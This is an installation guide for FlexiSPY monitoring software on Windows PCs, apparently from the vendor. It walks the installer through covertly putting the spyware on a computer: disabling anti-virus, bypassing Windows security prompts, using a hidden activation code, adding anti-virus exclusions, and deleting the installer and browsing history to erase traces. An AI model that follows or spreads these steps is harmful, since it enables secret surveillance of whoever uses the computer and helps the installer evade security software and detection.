FlexiSPY Installation Service
FlexiSPY Installation Service
find out more
Before You Begin
- Check device compatibility
- Device has internet connection
- You know the PC login password (user must be able to install programs)
- You have the license key (found in welcome email or in portal)
- Temporarily disable anti-virus software (learn more)
Install the Software ()
-
Download the Software
- Using any web browser, go to http://djp.bz/ (We recommend you use incognito mode)
- Tick I am a customer and have a license code > View All Software -> Select Windows
- A Zip file should begin to download, but If there is a warning read this
-
Install & Activate The Software
- Double click the Zip file once it has finished downloading (or right click on the file and click Extract)
- Double click the .exe file to bring up the Installation Wizard
- If you are asked to ‘Allow any Permissions’ required to run the software, select Yes
- If the option to select Yes or Run is unavailable, click on More Info and select Proceed Anyways
- Follow the installation Wizard Screens
- During installation you will be asked to provide your License key to activate the software
- Your Software is now completely installed and activated, and monitoring has already begun



You may choose to complete the installation without activation. If you wish to activate later then invoke the activation screen by opening a text editor such as notepad, typing *#900900900 and pressing Enter
Post-Installation Steps
The following steps must be carried out after performing the install
-
Configure Exclusions
- If your computer uses anti-virus software, you must configure file and folder exclusions
- Instructions for Windows Defender (see here)
- Instructions for other Common Anti-Virus Software (see here)
-
Post-installation cleanups
- Delete the installation file you downloaded earlier as well as the recent browsing history and empty the recycle bin (If you used your browser’s incognito mode, this step will not be required.)